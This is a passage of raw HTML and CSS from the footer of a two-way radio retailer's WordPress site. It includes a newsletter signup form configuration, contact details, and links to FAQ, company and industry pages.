.wpcf7-form-control{height:50px}.footer-newsletter .wpcf7-form .btn{padding:0 1.5rem;border-radius:0 3px 3px 0;font-size:13px}.footer-newsletter .wpcf7-form .btn:after{content:"\e97e";font-family:'riode';margin-left:9px}.footer-newsletter span .wpcf7-form-control{padding:0 1.3rem;background:#2c2c2c;font-size:12px;border-radius:3px 0 0 3px}.footer-top .container-fluid{flex-wrap:wrap}.custom-footer .footer-links li a{color:#999}@media (max-width:1399px) and (min-width:576px){.footer .footer-top .elementor-column{width:50%}.footer .footer-top .elementor-column:last-child{width:100%}}.newsletter-info span{display:block;font-size:14px;font-weight:400;color:#999;line-height:1.23;letter-spacing:-0.1px;text-transform:none}.footer-newsletter-section .wpcf7-form{margin-bottom:0;max-width:680px}.footer-newsletter-section .wpcf7-form-control{border:none;height:49px}.footer-newsletter-section .wpcf7-form input{padding:0 2rem;background:#f4f4f4;font-size:12px;border-radius:3px}.footer-newsletter-section .wpcf7-form .btn{padding:.84em 1.8em}.footer-newsletter-section .wpcf7-form .btn:after{content:'\e97e';font-family:'riode';margin-left:9px;font-size:12px}@media (min-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto}.footer-newsletter-section .newsletter-info{width:auto}.footer-newsletter-section .newsletter-form{flex:1}}.footer input.wpcf7-form-control{color:#999;background:#f4f4f4;border:0;font-size:12px}@media (max-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto;margin-right:auto}}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer-links a{letter-spacing:normal}.contact-info{list-style:none;margin:0;padding:0}.contact-info label{display:block;font-weight:600;color:#222}.contact-info .info a{color:#999}.custom-post .post-calendar{background:transparent;color:#444;border:2px solid #c2c2c2;min-width:4.5rem}.custom-post .post-day{font-size:16px}.custom-post .post-month{font-size:10px}.custom-post .post-title a{color:#666;font-weight:600}.footer .copyright{color:#666}.newsletter-info span{display:block;font-size:14px;font-weight:400;color:#999;line-height:1.23;letter-spacing:-0.1px;text-transform:none}.footer-newsletter-section .wpcf7-form{margin-bottom:0;max-width:680px}.footer-newsletter-section .wpcf7-form-control{border:none;height:49px}.footer-newsletter-section .wpcf7-form input{padding:0 2rem;background:#f4f4f4;font-size:12px}.footer-newsletter-section .wpcf7-form .btn{padding:.84em 1.5em}.footer-newsletter-section .wpcf7-form .btn:hover{background:#26c}.footer .copyright{color:#666}.footer-newsletter-section .wpcf7-form .btn:after{content:'\e97e';font-family:'riode';margin-left:8px;font-weight:400}@media (min-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto}.footer-newsletter-section .newsletter-info{width:auto}.footer-newsletter-section .newsletter-form{flex:1}}.footer input.wpcf7-form-control{background:#2c2c2c;border:0;font-size:12px}@media (max-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto;margin-right:auto}}.divide-line:after{content:'';position:absolute;bottom:0;left:50%;transform:translateX(-50%);display:block;margin:0 auto;max-width:1400px;width:calc(100% - 40px);height:1px;background:#333}@media (max-width:479px){.divide-line:after{width:calc(100% - 30px)}}.contact-info label{color:#e1e1e1}.contact-info .widget-title{font-size:16px}.footer .widget ul li,.footer .menu li{font-weight:400}</style><div class="riode-block elementor elementor-43730" data-block-id="43730" data-elementor-id="43730" data-elementor-type="riode-block">		<div data-elementor-type="wp-post" data-elementor-id="43730" class="elementor elementor-43730" data-elementor-post-type="riode_template">
						
		<section		 class=" elementor-section elementor-top-section elementor-element elementor-element-23a3ac9 footer-newsletter-section divide-line elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a3ac9" data-element_type="section" id="ftr-rowxz1">
		
										<div class="elementor-container elementor-column-gap-no" >

				
														<div		 class=" elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27ef3d0" data-id="27ef3d0" data-element_type="column" id="footer-abve-col01">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-c53d873 dce_masking-none elementor-widget elementor-widget-image" data-id="c53d873" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/">
							<img width="708" height="849" src="https://discounttwo-wayradio.com/wp-content/uploads/2020/12/DTWR_logo_2021_oulined.png" class="attachment-full size-full wp-image-128654" alt="" />								</a>
															</div>
				</div>
				
		<section		 class=" elementor-section elementor-inner-section elementor-element elementor-element-6aa250b elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aa250b" data-element_type="section">
		
										<div class="elementor-container elementor-column-gap-default" >

				
														<div		 class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f1c4937" data-id="f1c4937" data-element_type="column" id="footer-logo-col01">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-7d3697e dce_masking-none elementor-widget elementor-widget-image" data-id="7d3697e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="459" height="123" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/radiosync-dtwr.png" class="attachment-large size-large wp-image-47828" alt="" />															</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24447ea" data-id="24447ea" data-element_type="column" id="footer-logo-col02">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-7309b9e dce_masking-none elementor-widget elementor-widget-image" data-id="7309b9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1393" height="1393" src="https://discounttwo-wayradio.com/wp-content/uploads/2023/09/EEN-Certified-Reseller-Logo.png" class="attachment-large size-large wp-image-50029" alt="" />															</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</section>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b7e254 elementor-hidden-tablet elementor-hidden-mobile" data-id="6b7e254" data-element_type="column" id="footer-abve-col02">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-e828c32 dce_masking-none elementor-widget elementor-widget-image" data-id="e828c32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/radio-sync/">
							<img width="459" height="123" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/radiosync-dtwr.png" class="attachment-large size-large wp-image-47828" alt="" />								</a>
															</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59931c8 elementor-hidden-tablet elementor-hidden-mobile" data-id="59931c8" data-element_type="column" id="footer-abve-col03">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-e92b349 dce_masking-none elementor-widget elementor-widget-image" data-id="e92b349" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1393" height="1393" src="https://discounttwo-wayradio.com/wp-content/uploads/2023/09/EEN-Certified-Reseller-Logo.png" class="attachment-full size-full wp-image-50029" alt="" />															</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class="dce-visibility-element-hidden dce-visibility-original-content dce-visibility-event  elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f563559" data-id="f563559" data-element_type="column" id="footer-abve-col04" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;,&quot;dce_visibility_event&quot;:&quot;click&quot;}">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="dce-visibility-element-hidden dce-visibility-original-content dce-visibility-event  elementor-element elementor-element-738bfa8 elementor-widget elementor-widget-text-editor" data-id="738bfa8" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;,&quot;dce_visibility_event&quot;:&quot;click&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><strong>Subscribe to our Newsletter</strong></span><br /><span class="mb-0 mt-1">Get all the latest information, Sales and Offers.</span></p>								</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class="dce-visibility-element-hidden dce-visibility-original-content dce-visibility-event  elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d651fda" data-id="d651fda" data-element_type="column" id="footer-abve-col05" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;,&quot;dce_visibility_event&quot;:&quot;click&quot;}">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-9820dc3 newsletter-form elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="9820dc3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Footer form","key":"","created_at":"2025-03-21 04:39:47","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":0,"wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":0,"cells":[{"order":0,"fields":["email"],"width":"100"}]},{"order":1,"cells":[{"order":0,"fields":["submit"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","form_title_heading_level":"3","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","objectDomain":"display","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2025-03-21 04:39:48","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c7118","connect_to":"default","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2025-03-21 04:39:48","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c7122","admin_label":"","id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </div>
						</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</section>
				
		<section		 class=" elementor-section elementor-top-section elementor-element elementor-element-fba1874 divide-line elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fba1874" data-element_type="section" id="ftr-rowxz2">
		
										<div class="elementor-container elementor-column-gap-default" >

				
														<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f6ee10" data-id="2f6ee10" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-8d7018b contact-info elementor-widget elementor-widget-wp-widget-contact_info-widget" data-id="8d7018b" data-element_type="widget" data-widget_type="wp-widget-contact_info-widget.default">
				<div class="elementor-widget-container">
					<div class="widget widget-contact-info widget-collapsible"><h3 class="widget-title">Contact Info</h3><ul class="contact-info"><li class="info phone"><label>PHONE:</label><a href="tel:800-895-5122" target="_blank">800-895-5122</a></li><li class="info email"><label>EMAIL:</label><a href="/cdn-cgi/l/email-protection#afc6c1c9c0efcbdbd8dd81ccc0c2" target="_blank"><span class="__cf_email__" data-cfemail="0861666e67486c7c7f7a266b6765">[email&#160;protected]</span></a></li><li class="info addr"><label>ADDRESS:</label>555 W Victoria St., Compton, CA 90220</li></ul></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-95996f4 elementor-widget elementor-widget-riode_widget_share" data-id="95996f4" data-element_type="widget" data-widget_type="riode_widget_share.default">
				<div class="elementor-widget-container">
					
<div class="social-icons framed-icons">
	<a href="https://www.facebook.com/DiscountTwoWayRadio/" class="social-icon framed social-custom social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/discount2way" class="social-icon framed social-custom social-twitter" target="_blank" title="twitter" rel="noopener noreferrer"><i class="fa-brands fa-x-twitter"></i></a><a href="https://www.linkedin.com/company/discount-two-way-radio" class="social-icon framed social-custom social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a><a href="https://www.youtube.com/Discounttwo-wayradio" class="social-icon framed social-custom social-youtube" target="_blank" title="youtube" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/discounttwowayradio" class="social-icon framed social-custom social-instagram" target="_blank" title="instagram" rel="noopener noreferrer"><i class="fab fa-instagram"></i></a></div>

				</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8c86cf8 pl-lg-4" data-id="8c86cf8" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-7c081da elementor-widget elementor-widget-heading" data-id="7c081da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">International</h4>				</div>
				</div>
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-7c59c90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c59c90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:4242013490">

											<span class="elementor-icon-list-text">Español (424) 201-3490</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4242013489">

											<span class="elementor-icon-list-text">Deutsch (424) 201-3489</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4242013488">

											<span class="elementor-icon-list-text">中国 (424) 201-3488</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4242013492">

											<span class="elementor-icon-list-text">Български (424) 201-3492</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7abcecf pl-lg-4" data-id="7abcecf" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-74b8491 elementor-widget elementor-widget-heading" data-id="74b8491" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Why Buy From Us</h4>				</div>
				</div>
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-ca23dad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca23dad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/competitive-prices">

											<span class="elementor-icon-list-text">Competitive Prices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/largest-selection/">

											<span class="elementor-icon-list-text">Largest Selection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/same-day-shipping/">

											<span class="elementor-icon-list-text">Same Day Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/expert-advice/">

											<span class="elementor-icon-list-text">Expert Advice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/authorized-dealer/">

											<span class="elementor-icon-list-text">Authorized Dealers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries">

											<span class="elementor-icon-list-text">Industries Served</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-guarantees-to-you/">

											<span class="elementor-icon-list-text">Our Guarantees to You</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-87ef738 pl-lg-4" data-id="87ef738" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-a3df9d8 elementor-widget elementor-widget-heading" data-id="a3df9d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">FAQs</h4>				</div>
				</div>
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-a5bc8d1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5bc8d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/faq/order-account-policy-help/">

											<span class="elementor-icon-list-text">Order &amp; Account Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/radio-questions/">

											<span class="elementor-icon-list-text">Radio Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/accessory-battery-charger-questions/">

											<span class="elementor-icon-list-text">Accessory Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/compatibility-questions/">

											<span class="elementor-icon-list-text">Compatibility</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/warranty-and-repair/">

											<span class="elementor-icon-list-text">Warranty &amp; Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/guides/">

											<span class="elementor-icon-list-text">Guides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/videos/">

											<span class="elementor-icon-list-text">Videos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d48c9b0 pl-lg-4" data-id="d48c9b0" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-a034500 elementor-widget elementor-widget-heading" data-id="a034500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Company</h4>				</div>
				</div>
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-eedca6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eedca6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact-us">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/order-account-policy-help/">

											<span class="elementor-icon-list-text">Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/testimonials">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/radio-knowledge">

											<span class="elementor-icon-list-text">Radio Knowledge Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-guarantees-to-you">

											<span class="elementor-icon-list-text">Our Guarantees to You</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://discounttwo-wayradio.com/faq/order-account-policy-help/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class=" elementor-element elementor-element-b837f83 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="b837f83" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-amex"></i>			</div>
		</div>
						</div>
				</div>
				<div class=" elementor-element elementor-element-02edb31 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="02edb31" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-discover"></i>			</div>
		</div>
						</div>
				</div>
				<div class=" elementor-element elementor-element-ce9772e elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="ce9772e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-mastercard"></i>			</div>
		</div>
						</div>
				</div>
				<div class=" elementor-element elementor-element-9fa57a2 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9fa57a2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-visa"></i>			</div>
		</div>
						</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</section>
		<div class="elementor-element elementor-element-a7318c1 e-con-full ind-rowxz-fot e-flex e-con e-parent" data-id="a7318c1" data-element_type="container" id="ind-rowxz">
				<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-cf88609 elementor-widget elementor-widget-heading" data-id="cf88609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Industries We Specialize In</h4>				</div>
				</div>
		<div class="elementor-element elementor-element-4ee8e84 e-flex e-con-boxed e-con e-child" data-id="4ee8e84" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-38b1b17 e-con-full e-flex e-con e-child" data-id="38b1b17" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-e8b3023 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8b3023" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries">

											<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/construction/">

											<span class="elementor-icon-list-text">Construction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/education/">

											<span class="elementor-icon-list-text">Education</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bcf1511 e-con-full e-flex e-con e-child" data-id="bcf1511" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-0c0d31b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0c0d31b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries/warehousing-and-logistics/">

											<span class="elementor-icon-list-text">Warehouse and Logistics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
